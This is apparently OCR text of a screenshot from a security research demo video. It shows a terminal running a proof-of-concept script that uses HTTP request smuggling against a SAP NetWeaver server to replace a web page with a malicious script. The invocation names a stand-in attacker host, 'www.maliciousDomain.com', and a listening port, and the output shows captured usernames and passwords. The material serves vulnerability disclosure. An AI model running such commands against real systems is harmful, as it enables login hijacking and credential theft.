 Doyhenard_Internal_Server_Error_Demo_2.mp4 - VLC media player
Media Playback Audio Video Subtitle Tools View Help
SAP NetWeaver Applicati
User Management, SAP A
Terminal
$python3 MPI_Cache_PoC.py -H www.SapSys.com:9997 -P /"webdynpro/resources/sap.com/tc~lm~itsam~ui~mainframe~wd/FloorPlanApp?home=true" -S JA
VA --LoginHijack --Lhost www.maliciousDomain.com --Lport 9876
[*] Running Listening Server...
[*] Smuggling HTTP payload
[*] Web Page replaced with malicious script
[*] Listening for credentials...
127.0.0.1 - - [21/Jul/2022 19:26:36] "POST / HTTP/1.1" 307 -
Username: admin
Password: hello
\Credentials stored in log file
127.0.0.1 - - [21/Jul/2022 19:26:54] "POST / HTTP/1.1" 307 -
Username: admin
Password: hello2
\Credentials stored in log file
02:14
02:17
100%
Doyhenard_Internal_S...
Internal Server Error E...
Doyhenard_Internal_S...
5:29 PM